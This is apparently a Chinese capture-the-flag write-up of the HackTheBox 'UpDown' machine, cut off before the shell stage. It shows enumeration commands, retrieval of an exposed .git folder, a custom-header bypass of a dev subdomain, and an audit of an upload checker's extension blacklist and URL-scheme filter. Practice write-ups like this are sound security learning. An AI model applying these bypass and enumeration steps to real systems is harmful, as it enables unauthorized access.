-
HackTheBox UpDown python沙箱逃逸获得用户shell,sudo提权

题目地址:https://app.hackthebox.com/machines/UpDown- 1
枚举
使用nmap枚举靶机
nmap -sC -sV 10.10.11.177- 1

只开启了22和80端口,我们去网站上看看

在下方发现了一个域名,我们本地dns解析一下
echo "10.10.11.177 siteisup.htb" >> /etc/hosts- 1
然后枚举网站根目录
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/FUZZ- 1

只扫到了一个目录,去到网站上什么也没有
枚举一下子域名
gobuster vhost -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 50 -u siteisup.htb- 1
枚举到一个dev.siteisup.htb的域名,但是我们无法访问
继续枚举之前那个目录
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/dev/FUZZ- 1

发现没有扫描出结果,我们在FUZZ前面加一个.,来查看是否有隐藏目录
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 100 -mc 200,302,301 -u http://siteisup.htb/dev/.FUZZ- 1

扫描到一个.git目录,我们去网站上看看

我们用wget将这个文件夹里的所有文件下载下来
wget -c -r -np -k -L -p http://siteisup.htb/dev/.git/- 1

然后用GitKraken查看有用的数据
https://www.gitkraken.com/download- 1
然后将文件夹拖入即可

发现一个奇怪的提交


SetEnvIfNoCase Special-Dev "only4dev" Required-Header Order Deny,Allow Deny from All Allow from env=Required-Header- 1
- 2
- 3
- 4
根据上面的提示,我们使用burp抓包,添加Special-Dev: only4dev消息头就能访问之前枚举到的那个子域名网站dev.siteisup.htb
我们先将这个域名添加到本地的dns解析
echo "10.10.11.177 dev.siteisup.htb" >> /etc/hosts- 1
然后启动burp


成功访问网站,这个网站的功能是上传文件,回到gitkraken,查看checker.php文件
代码审计


$ext = getExtension($file); if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){ die("Extension not allowed!"); }- 1
- 2
- 3
- 4
这个网站对我们上传的文件扩展名进行了检查,不允许任何.php文件
$dir = "uploads/".md5(time())."/"; if(!is_dir($dir)){ mkdir($dir, 0770, true); }- 1
- 2
- 3
- 4
然后文件被上传到 /uploads/(md5) 目录
$final_path = $dir.$file; move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}"); $websites = explode("\n",file_get_contents($final_path));- 1
- 2
- 3
- 4
- 5
然后读取文件的内容
foreach($websites as $site){ $site=trim($site); if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){ $check=isitup($site); if($check){ echo "{$site}
is up ^_^"; }else{ echo "{$site}
seems to be down :("; } }else{ echo "Hacking attempt was detected !"; } } @unlink($final_path);- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
最后逐个检查站点,检查后删除文件
获取服务器shell
